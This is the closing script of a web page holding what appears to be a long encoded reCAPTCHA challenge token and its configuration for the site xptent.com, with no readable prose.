Dv1PDjMKuamHCr3QrBcK/w4Yqw5vCll3DsMKoNn7DsFrDqcOuXMO0O8KFwovDi1Q8w5Zlwro2M8KAwpB9wqHDpEDDrsKPMyjCngsKesOUHljDiAwYOnNaScKdwpXCoMOrw786MUXCvsO1VDNkw7YDH3TCkXXCl8KzeMKhTsONGsKywrPCuznDsV3CkcK9w71bw7hXJcO5wojCjx3DplDDhQjDo0/CkXfCvFTDun4KAwTCunsjeklFG8KvOS3DocOVw6TDqsKiwo4Xw78Iw5TCsEnCqHwoN8KBYUgpMFnDlcOfDzPCv8OywpnDpW0EKULDjcK8w6Z0LMKNwqQ7w6QcOMOTNDQpEsKew713YSN7wpkjMMO1wpUhw5BIVsKrNR/DucO5wrgvw5HCk8KXKsKIwoYVUsOVGQTDoH7DjRvCjn5Cw50nbQhQZDrDmAN1bsO1woVyw6zCusOSwr7CqFgBJsOeRsO8fHdYD8OLw6I1wqLCjXYPw607wrNHw4XChhEOejdYNsOQwpfCrm/DpsKvwq7Dm3LCjlfDpRgvwo/CnGNrwrXCkmYiQcO4RH4EKcKlBMKzBT/CrMOKO8Ogwq/DvsKaFgFLwq52bSpww6QGw4nCiMOOw77Dny/[base64]/CglTCmA/CmMKZw7tDWMKVWMK8wrFkHA/CmEvCjXw6wpRaH3zCtcKkw4PDqTIWA2dpwqRCw6Rawo9/NBnDl2rDmUdEwoZ0w70hw6dzw7TDkWrDusKGw63Dp8OvVBsjw4/DsCXDmcKtwqPClBbCoEEoeGpsw7DDqjfDm1tYfMOqRcKsw44SbcOYw6rCicKyPMOMPWR/ESIlTMKaQ8K8woNZbHrCncO0wp8sKWYmw603XSDCtW/Di19kw4XDhMKwAzLDjwYDWMKrH8KAw57DiC0Xw4Vvw63CtxtqIMKlwpbCjcO3wr3DvcOqwqlhYcK5woEYwoPDsTZAQk0tAsKWwonDhsOIwp/CtMOuNGgIRVkYE8KZwp8Ww7BcwprCo8Odw7bCuBdVw49rwpjDgsO5w4jCgMK/GRI8woMXFAY1wqLDtBltwpZWwpnCgsKSwrBUYUo3bMOAw4J6wp0mZDJMcMOnw7MZUXoweUjCnG3DkA4Ww5DChk7DpsOuIFVPbMKvwr3DhC/CoTc/ORzDqcOCwqkVw7l+ZMK+w4fDuMKXwqrDg8OkwrbCv8KFDsKHwo7CvQHDuMKHwrEnU8K3dENEw7/[base64]/Dn8KWw5c8w5/[base64]/CnFFcw6DCrHTCvMKMVsK/MMKdwrAaCMKdB8Kww6hqYsOzw73Dk8KkGBk4w4xAUsOTw4howo5xwrbDv0PChE7ChMOMwrfCjMOWw4nCggjChMOKw6/CscK5NMOfe1tfAWJpaUHClWk2w4fCkHzCoMOBVw8RKsKCUATDsyDClmTDosOAN8KYaiXDosKqYzvCjsOBIsOoa0XCmUvDpADDnRxoaMKZwqRVw7rCvsKRw6/[base64]/DpsKNLcOGdGt3TcKEwrPDkhN9WcKZTcOzwotCVsOcAB4QIMOQH8KGw63DnBQfOGskw6fDosK+Yl7CisKow7XDtz7DpivCkjnCmDJpwqXCl8KPw7HDlQUsG3N1wppaTMKtwp5RwoPDm2/CkwbDq2kadgrDp8K/w5HDicOuVjbCh1fCsUDDig3Cu8KjRsOyKsOwwpdPCsKyw5F+a8Kqwp4wb8Oxw4tIeXhVS2LCqsOVCx/ChgnDsmjCnCnDp1B1McKzOTo1w4bCusKmw5NFw6pUMsOnTxPDnCDCkcKKw5tjXnjDjcOOwq5gY8OewpLDi8Kdb8OTw5bCgAkow4nDgGV5PsOawo/CgcO8E8K+AMO3w5YhVcKNw5BdU8O+wp/[base64]/ChcOpZ8K5d2J2w55SDizCosOcURHDmTdUwq3CpsKDw7MJw5zDmsK8UcO4c23CuUnCisKOw5vCmHwAwqDDq8OSwq/DrhA5wo1+w78yU8KQAMKtw4LDkHBMw4gRwqjDrCQFwonCjsOXfwnCvMOQKcKcWDpQKw/CmBZlwrzDucOTVcOOwr3DksOcEwoVw51DwrsZccO5CsK1IToIC8O8VT0ew5QRKsOGwp7CkXQ4T8KJeMOnE8KHwqMgw5tlwo3DqMOiwoXCvTspGVvDqsK9wpggw5k+RS/DsBrCssOPClzCuMK7wpXDvcOjw5LDghAVAmodw48Gwr3Dl8K5wrgYGMOGwoXDmwB7wpjChlvDuDDDssKkw4wNwr0mYll1wptqXsK7wp0xR1HCthDCukhDw5dfwqVOOG3Doz/DjMKSwpBmAsOGwpPCssOiVgQcwppmTCwtw5AbNMKQw6d3woF8w61zWsKfIsKtwrB7cyRiIkzCgTFEPG/[base64]/[base64]/HcObwrDDqHXCpMKrQjxQw4fDmEMjP8Odw7sMw5keXMKdeSUaXg5Nw4d4wojChBhWw5bCvcKwU1LDhsKrwobDjsKHwp3DosKXw490w4RvwqLCuy9Gw7DDvg8Ww4LDjcO9wrJJw4fDkjt4wqrDiGnDhcKyw5M4wpM5BMOGWCM9wq/[base64]/DghjDi8KASMKkdEfCisKpwo/[base64]/CkHQMw5tqEh/CpsO4wpZzwqDDlFI6BcKNEcOUPMKGdF5CFcKMLcOfw7A1BR/DpXfDiMKcGlYaIS8Ww50bDcKjwqV6w7rDlDRewqjChHDDqsOSw6bCvBjDrE/DpSFTwqLCsxomTMOxM3zClWHDk8Obw5VmMBdYwpYiD8OFL8KgLVpWFyPCgSTCgsKcJ8K/C8OTXi7DlMK6UsKAamLCsVbChMK6GMKPwrHDhD9XeDUpw4HDmcK4w4nCtcODw5zCscOlQwdQw4zDnFLDtcKxwro1Q13CicOpRn5Hw63Co8Okw4AGw7/DtzgOw5MCw7d1aFvDuR0Cw6rChcOHCcK8w71NOQx2NxrDtMKtOHzChMOKM0p2wqvCq3Jow4rDl8OkVsOJw7XDu8OxdUkwdcOvwrAUBsOATVgnCcOJw7nCicOZw7jClsKlL8K+woEtEsK8wp/DiSfCsMOUSFHDqThOwo1awrXCnMOgwoJIHkDDtcOhGAtRPWA8wrHDilJPw7bCrMKCdsOSFW9uw4UYHcOjw5rCt8OpwpXDvMK2bWJXPn1rdHE2wrjDlmkfdsOWwpJewoE+AcOQGMOkMsOUwqPDsMKEdMOtwp3Cu8Ozw4IUwo1gw482asO0aANNwpDDtsOkwpTDjsOIwp/[base64]/DqjICw6jCmsODYcOxZMOSwpMsQXVUw7bDm8OuwrUXd1DCksKMwpXDhHU/w6fDocO+V07DtMOaCTTDqcOhNSLCuGYdwqHCqS/Dh2tQw7pkYsK+FkJ/woDCh8KOw4zDr8KPw6XDs2sSMMKMwo/CpMKcN0F1w5nDpkVww4bDnhVvw5nDmcOCJ2LDnzDDlMKUL3Qrw4jCsMOdw6Mjwo7Dg8OHwqpsw4TCrcKXNmNKVR5MCsKOw7XDtUcxw6BLM2/[base64]/wrLDrsOtwoU6D8OrCcOgKlRxNsKnw5/[base64]/ClyZ7MH53BFXDt8KeWMOMLMKVF8Kxwo0mfGlSSHHChgDCqghBwoLDnHhze8KQwqTDtMKiwoVfwoFowoTDt8KOwrTCh8OtLsKQw5/DoMOiwrMLcAvCkMKtw6rCkMOSNm7DmsOdwpnDhcKrIxbCvy0iwrUOGcKjwqPCgBNFw7l/[base64]/Di8OjPBnDqDk6wpXDih1lfxvDkcOlwp8Jw6LDmxweeMKYw7xbwrbDl8K6w6PDmEAOw6/Cj8KgwqZ5wpRRBcOCw5PCsMK8GsOxN8KxwrzChcKZw7Ydw7jCkMKYw7dQVsKqI8OdEcOfw6jCo1HCm8KVCADDjnfClg4TwqTCvMKCCMOfwqkQwpkoHlsNwrY5EMKAw5IxN2ttwr1qwrzDq2TCssKWKV8dw53CiRloJ8KzwrLDtMOGw6bDoH/DtcKEQTVEwrHDnG9+OsKuwolZwq3Ck8Ktw7x+w6Nywp3CiWAQbhPCtcO1GC5gw6XCpsK8CwdlwpbCkEfCkgwqag/CrVAxJDLCjWXChx1QQTDCoMOIw7/Cjh/[base64]/Dq1cvNcOhFgAoVmrDvcKqw6cbVQrDvsOOwoTChcKvw7AhwpvDhcO8wpfDmyLDhsOGw6jDmwTDncKsw4HDuw\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Le-a7oZAAAAAIn2fWsRYcLRm8ZuclaFwpiRDGpS\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7668936,806],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,1,null,null,1,null,0,1],\x22https://www.xptent.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22lafBObiQdRb6lbSAfQ5QtcuGjg7AkvNAcNT06gnaI6s\\u003d\x22,0,0,null,1,1765175491621,0,0,[203],null,[100],\x22RC-2hLt-GwzJdRzUg\x22,null,null,null,null,null,\x220dAFcWeA7Bg_Wftq2N3Mr5TE4I_Csmv9sB5rr_dV2nJ3qP6BP13ecFnshqIM-dw2_NYw6BdRE5QPLEKjkMvFNYwzb4HEy9fEPCmQ\x22,1765258291624]");
    </script></body></html>